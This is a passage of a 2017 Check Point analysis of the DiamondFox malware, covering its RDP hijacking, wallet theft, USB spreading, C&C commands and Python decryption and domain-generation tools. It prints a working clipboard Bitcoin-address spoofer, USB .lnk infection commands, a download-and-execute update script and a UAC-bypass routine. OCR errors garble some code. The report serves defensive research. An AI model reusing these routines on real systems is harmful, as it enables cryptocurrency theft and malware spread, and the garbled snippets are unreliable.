- 1. The original image is copied to the %TEMP%\WindowsIndexer.exe file.
- 2. The configuration files for the AMMYY Admin application are extracted to the \${CSIDL\_COMMON\_APPDATA}\AMMYY directory:



- 3. The %TEMP%\WindowsIndexer.exe executable is started as a host for the AMMYY Admin application. Functionality is injected by using RunPE technique. Code for injection is taken from the RDP/101 section of the original image.
- 4. The LOADER application is injected to a new instance of self-image using the RunPE technique. The code is extracted from the LOADER/101 resource. The following command line arguments are expected by the LOADER:

Hello %AMMYY\_PID%

5. The main purpose of the LOADER is to extract the RDP session id from the AMMYY Admin application. The extracted session id is then saved to the %APPDATA%\ID.txt file. The session id length is 10 bytes and it is located at the 0x4A39A0 virtual address of the AMMYY Admin application process.

When all of the steps detailed above were completed, or if the Windows Indexer.exe process was already running on the machine, the plugin waits for the appearance of the %APPDATA%\ID.txt file. Next, the content of %APPDATA%\ID.txt file is sent to the C&C server using an R request.

#### **2. Stop RDP**

This mode is responsible for ceasing RDP sessions. To stop an RDP session, do the following actions:

1. Execute a command which terminates all RDP-related processes:

taskkill /IM WindowsIndexer.exe /F

- 2. Remove the %TEMP%\WindowsIndexer.exe file.
- 3. Remove the \${CSIDL\_COMMON\_APPDATA}\AMMYY folder.





## **Crypto Currency Wallets Stealer**

DiamondFox malware can steal crypto currency wallets located on the victim's machine.

Here are the crypto currencies whose wallets can be stolen:



DiamondFox checks if these crypto currency wallets are present in the %APPDATA% directory. If a wallet does exist, the malware looks for the \*.wallet files inside. Any file found is sent to the C&C server by the Main Module using a File Upload request.

### **Bitcoin Address Spoofing**

DiamondFox can also spoof the Bitcoin address that is currently present in the clipboard.

To do so, the malware checks if the length of the BTC\_ADDR from the configuration is equal to the valid Bitcoin address length.

If the length of the data on the clipboard is equal to  $0 \times 22$  bytes and the first byte is  $0 \times 31$ , the malware inserts the BTC\_ADDR to the clipboard instead of the present buffer.

```
Below is an example of a Bitcoin address spoofing routine:
```

```
Public Sub SpoofBtcAddress()
    Dim BtcAddr As String
    Dim ctext As String
    BtcAddr = "1EUb4t3dQTxWQ7UYRep54MnJhrNsiKS5RL" 'BTC_ADDR from configuration
    ctext = Clipboard.GetText()
    If (Len(BtcAddr) = &H22) Then
      If ((AscW(ctext) = \&H31) And (Len(ctext) = \&H22)) Then
          MsgBox "Real BtcAddress: " & ctext
          Clipboard.Clear
          Clipboard.SetText (BtcAddr)
       End If
    End If
    ctext = Clipboard.GetText()
    MsgBox "Pasted BtcAddress: " & ctext
End Sub
```
### **Removable Drives Self-Spread**

DiamondFox performs self-spreading via removable devices. This functionality is only enabled if the specific configuration flag is set. The following actions are performed for the malware to self-spread:

1. Copy a DiamondFox image to the MSOCache.pif file on the removable device, and set the System | Hidden attributes for that file.





- 2. Enumerate all files in the root directory but do not include files with: .lnk extension, no extension and files previously copied MSOCache.pif. The following actions are then performed on any remaining files (filename).
	- a. Set file attributes to System | Hidden for the original filename.
	- b. Create a file named this way:

Drive.Path + " $\vee$ " + %filename no ext% + ".lnk"

c. Set a default icon for the file extension by querying the registry key presented below. If the attempt succeeds, the default icon value is set for the created .lnk file. If not, the default icon is used.

"HKLM\software\classes\." + %extension% + "\defaulticon\"

d. Set the target path of the .lnk file to the cmd.exe file. The following arguments are passed to the application:

/c start MSOCache.pif &start %filename% &exit

- 3. Enumerate all the sub-folders in the root directory and perform the following actions (foldername):
	- a. Set folder attributes to System | Hidden.
	- b. Create a new file named this way:

Drive.Path + " $\forall$ " + %foldername% + ".lnk"

c. Get a default icon for folders by querying the following registry key and then set it as an icon for the created .lnk file:

HKLM\software\classes\folder\defaulticon\

d. Set the target path of the . Lnk file to cmd.exe. Arguments passed to the application are presented below:

HKLM\software\classes\folder\defaulticon\

The plugin is used to infect all removable devices currently connected to the computer.

From this point on, these removable devices can be used to infect any clean computers they connect to. When a forged file or folder on the infected removable device is clicked, DiamondFox will be executed.

## **C&C COMMANDS**

This section covers the technical details of some of the commands delivered by the C&C server to the bot.

#### **Command 3: Self Update**

DiamondFox downloads the file from the %cmd\_args% URL. The data is then dropped to the %TEMP% directory under a random filename. If the  $s$ cmd args $s$  resource name has a . vbs extension, this extension is appended to the filename. If not, an .exe extension is appended instead.

The randomly-named file with a .cmd extension is created in the %TEMP% directory (%cmd\_file%). Its content is presented below:

```
ping -n 4 127.0.0.1 > nul
rd /q /s "\\.\%exe_dir%"
start %path to dropped file%
del /F %cmd_file%
```
Afterward,  $\%$  cmd file% script is started using the VB Shell function. All of the self-running processes are terminated.





## **Command 19: Remove Self**

DiamondFox features a self-removal functionality. The following steps are performed to implement self-removal:

- 1. Remove the L!NK registry key setting using the VB DeleteSetting function.
- 2. All of Diamond Fox's related processes are terminated using the taskkill command:

```
dwn.exe
wscript.exe
pos.exe
```
#### 3. The following files are removed:

```
%StartupSpecialFolder%\EXE_NAME.exe
%WINDIR%\system32\drivers\etc\hosts
%APPDATA%\output.txt
%APPDATA%\pos.exe
```
#### 4. Enable Registry Tools and Task Manager by setting the following registry key values to 0:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskManager
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools
```
#### 5. Delete startup entries for the following registry keys:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\%EXE_NAME%
HKCU\Software\Microsoft\Windows\CurrentVersion\run\%EXE_NAME%
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\%EXE_NAME%
```
#### 6. Terminate all previously scheduled tasks by executing the following command line:

schtasks /end /tn %EXE\_NAME%.exe

At this point, the randomly-named file with the . cmd extension is created in the  $TEMP\$  directory ( $*\text{cmd files}$ ). The content of this file is presented below:

```
rd /q /s "\.\.\%exe dir%"
del /F %cmd_file%
```
Finally, the  $%$  cmd file  $%$  script is started using the VB Shell function and terminates the self-running process.

## **DETECTED ANTI-VIRUS PRODUCTS**







## Appendix B

May 10, 2017

## **MALWARE FUNCTIONALITY AND PAYLOAD**

## **Configuration Section Decription**

#### **Upper Layer Decryption Algorithm**

```
from base64 import b64decode
import math
def decrypt data(conf, key):
   init vec = ist()
   \ln = \text{len}(\text{key}) for i in xrange(0, 0x100):
       init_vec.append(i)
    for i in xrange(0x100, 0x11D+1):
      init vec.append(i \land 0x100)
    # incorrect initialization
   for i in xrange(1, 6+1):
      init vec[i+0xF9] = ord(key[1ln - i - 1])int\{vec[i-1] = ord(key[i - 1]) \land (255 - ord(key[1ln - i - 1]))}
   init vec idx = 0n = 0conf d = 'for i in xrange(len(conf)):
      if init vec idx > 0x11D and n == 0:
         init vec idx = 0n = 1elif init vec idx > 0x11D and n == 1:
         init vec idx = 5n = 0conf d += chr(ord(conf[i]) \land init vec[init vec idx] \land ord(key[i % lln]))
      init vec idx += 1
    return conf_d
def calculate dec key(conf):
   s = 0xFfs = '%.15f' kk = (fs % round(math.cos(math.sqrt(len(conf))), s)).split('.')[1].rstrip("0")
    return kk
def calculate key(data):
   kc = '''.join(str(ord(d)) for d in data) return kc
with open('config enc.dat', 'rb') as f:
   conf = f.read()key = calculate dec key(conf)
key = calculate key(key)conf = decrypt data(conf, key)with open('config dec.dat', 'wb') as f:
    f.write(conf)
©2017 Check Point Software Technologies Ltd. All rights reserved. Classification: [Protected] 16
```




#### **Lower Level Decryption Algorithm**

```
def config get option(conf, options, opt no, key=None):
   si = conf.find(options[opt~no] + '>}')ei = conf[si:].find('<' + options[opt_no])
   if ei == -1:
       return
   opt v = conf[si + len(options[opt no]) + 1:si + ei] if key:
      opt v = decrypt config(opt v, key)
    return opt_v
def decrypt all options correct(conf):
   1b = 0x60ub = 0x7Aopt split = ', 'opt min = 1
   opt max = 0x29\ln = \ln(\text{conf}) - 0 \times 3cdecrypt options = [0, 1, 2, 4, 5, 0x15, 0x16, 0x24, 0x25, 0x26, 0x27, 0x28]key option = 3while lb + lln > ub:
      \ln = \ln + \ln - \lnidx i = 0opt buff = ""
    # generate buffer with option names
   for i in xrange(opt min, opt max + 1):
      if 0x61 + idx i >= 0x7b:
         idx i = 0\overline{11n} += 1
       if lb + lln > 0x7a:
         11n = 1opt buff += chr(lb + lln) + chr(0x61 + idx i)
      idxi += 2
       if i < 0x29:
          opt_buff += opt_split
    options = opt_buff.split(opt_split)
    # extract key before all options
   opt v = config_get_option(conf, options, key_option)
   if opt v is None:
       print '[-] Unable to find key :('
       return
   key = b64decode(opt v)
```




```
 print '*' * 40
    print '[+] Key: %s' % key
   print ** * 40
    # extract all options
   for i in xrange(opt min - 1, opt max):
      opt v = config get option(conf, options, i, key if i in decrypt options else None)
      if i = key option:
         opt v = b64decode(opt v)
      print '[+] Config[%x] = %s. Option: %s' % (i, opt v, options[i])
with open('config_dec.dat', 'rb') as f:
 conf = f.read()decrypt_all_options_correct(conf)
```
## **Information Collection**

#### **Collected Information String Encryption Algorithm**

```
import random
import math
from binascii import hexlify, unhexlify
def encrypt pc info packet(data, key):
  r = random.random()v = (r * 0x63 + 1)vv = 0 enc_data = ''
    for k in key:
     vv = ord(k) * math.fabs(math.cos(math.sqrt(vv))) for d in data:
      enc data = chr(ord(d) ^ int(v + int(vv))) + enc data
   enc data = chr(int(v)) + enc data
   enc data r = \text{hexlify(enc data)} return enc_data_r
key = "6083623a732c8349a16cb9d5b6d84b61" # NET_XOR_KEY
data = "MY-PC||Windows 7 Ultimate|11226589|L!NK|Me|1.00|Intel(R) Core(TM) i7-3770 CPU @
3.40GHz|NVIDIA GeForce 650GTX|1000.00|1|1|0|My-PC|"
enc data = encrypt pc info packet(data, key)
```

```
print '[+] Encrypted packet: %s' % enc data
```




## **NETWORK AND COMMUNICATIONS**

#### **Bot Packet Decryption Routine**

```
import random
import math
from binascii import hexlify, unhexlify
def decrypt packet(data, key):
   dec_{data} =unhexlify(data)
   v = ord(dec data[:1])dec data = \overline{de}c data[1:]
    # restore vv
   vv = 0 for k in key:
       vv = ord(k) * math.fabs(math.cos(math.sqrt(vv)))
    # decrypt data
   ddata = ''
    for d in dec_data:
      ddata = chr(ord(d) \hat{i} int(v + int(vv))) + ddata return ddata
NET XOR KEY = "6083623a732c8349a16cb9d5b6d84b61"
data = "619=382c13007d291d2c602c612c612c60607e606060612c080417606566703533223f-
1635177011191419061e2c2a181760647e6370107005001370606767637d673970791d047835223f1370790278
```

```
3c35243e192c60607e612c3e383f1a2c1b1e711c2c14636967681466162c3524313d39243c0570677023273f34
3e39072c2c13007d091d&z=1"
```

```
# cut additional info from the packet 
data = data.split('=')[1]data = data[:data.find('&')]dec data = decrypt packet(data, key)
print '[+] Decrypted packet: %s' % dec data
```
### **Bot Packet Brute Routine PoC**

```
import random
import math
from binascii import hexlify, unhexlify
from string import printable
def brute decrypt packet(data):
   dec data = unhexlify(data)
   v = ord(dec data[:1])dec data = \overline{de}c data[1:]
    # gen vv
```

```
vvv = [x for x in xrange(256)]
```




```
datav = [] # decrypt data
    for vv in vvv:
       ddata = ''
       for d in dec_data:
         b = chr((ord(d) \land int(v + int(vv))) \& 0xFF) if b not in printable:
             break
         ddata = b + ddataif ddata.count('|') == 14 and len(ddata) == len(dec data):
          datav.append(ddata)
    return datav
deta ="619=21457A691449584E78450945084508450900170000455C5A4B567F5C7E1978707D706F774543717E090D
170A1979196C697A19090E0E0A140E501910746D115C4B567A19106B11555C4D5770450909170D4549584E784
572771875450D0A01007D7F010D455C4D5854504D556C190E194A4E565D57506E45457A 691469786E78&z=1"
# cut additional info from the packet
```

```
data = data.split('=')[1]data = data[:data.find('&')]dec_data_v = brute_decrypt_packet(data)
print '[+] Bruted packets: %s' % dec data v
```
## **PROTECTIONS MECHANISMS**

## **Domain Generation Algirhm (DGA) Snippet Code**

```
from datetime import timedelta, datetime
from math import tan, cos
# example of possible configuration values
CFG_TLDS = ['.com', '.net', '.org', '.info'] # 148, TLDS list
CFGDOMAIN LEN = 7 # 108, domain length
CFGDOMAINS COUNT = 10 # 112, domains count
CFGPERIOD_DAYS = 1 # 116, period (days)<br>CNC ADDR = datetime(2015, 3, 22) # specified instead of CNC ADDR
CNC ADDR = datetime(2015, 3, 22)
NET_XOR_KEY = 'KWLdVfMiNNaUcrAddAaYhTt21NTySR'
ENC_KEY = '6083623a732c8349a16cb9d5b6d84b61'
def gen domain(index, xor key, enc key, dt, init date):
   full key = xor key + enc key
   days past = (dt - init date).days
    dt = init_date + timedelta(days=days_past-(days_past % CFG_PERIOD_DAYS))
   new date = dt + timedelta (days=index)
   day = new date.day month = new_date.month
    year = new_date.year
   tld = CFG TLDS[(month \land day) \% len(CFG TLDS)]
   seed = abs(((year & 0xFF00) // 256) * int(day * tan(year & 0xFF)) ^ int(cos(month * 10)))
    if seed % 2:
      seed \uparrow = year // (month * day)
```




```
domain = ' for i in xrange(CFG_DOMAIN_LEN):
      x = abs((seed * ((i + 1) * (seed // 2))) % len(full key)) - len(full key))domain += full key[x - 1]return 'http://' + domain.lower() + tld + '/gate.php'
if __name__ == '__main__': for i in xrange(CFG_DOMAINS_COUNT):
```
print gen domain(i, NET XOR KEY, ENC KEY, datetime.today(), CNC ADDR)

#### **Manual UAB Bypass**

#### **Manual UAC Bypass Technique**

```
def uac manual bypass():
   apps before = count proc with name(DF NAME)
   subprocess.popen("%WINDIR%\system32\cmd.exe /c DF_DIR\EXE_NAME.exe -verb RunAs")
   while is proc present ("consent.exe"):
       pass
   apps_after = count_proc_with_name(DF_NAME)
   if (apps after \leq apps before)
      uac manual bypass()
    exit() # terminate current application because elevated instance was created
```
#### **Process Elevation Check**

}

```
DWORD find_process_by_name(LPCSTR proc_name) {
    PROCESSENTRY32 entry;
    DWORD pid = NULL;
   entry.dwSize = sizeof(PROCESSENTRY32);
   HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
    if (Process32First(snapshot, &entry) == FALSE) {
       goto clean;
    }
    while (Process32Next(snapshot, &entry) == TRUE)
      if (! stricmp(entry.szExeFile, proc_name)) {
          pid = entry.th32ProcessID;
         printf("[+] UAC process found: %s\n", proc_name);
          goto clean;
 }
clean:
    CloseHandle(snapshot);
    return pid;
}
int main(int argc, char **argv) {
    LPCSTR uac = "consent.exe";
    DWORD pid;
    while (true) {
      pid = find process by name(uac);
      if (pid) \overline{\text{print}} ("[+] UAC PID found: %u\n", pid);
       Sleep(1000);
    }
    return 0;
```




## **Volume Serial Number Initialization**

#### **Volume Serial Number – Initialize Global Variable**

```
for logical_disk in query("select * from win32_LogicalDisk"):
  if len(logical disk.VolumeSerialNumber) > 0: VOLUME_SERIAL_NUM = logical_disk.VolumeSerialNumber
      break
   else:
       vsm = GetSetting("L!NK", "1", "0")
      if (len(vsm) != 8):
         SaveSetting("L!NK", "1", "0", gen_randomm_8bytes_str())
      VOLUME_SERIAL_NUM = vsm
      break
```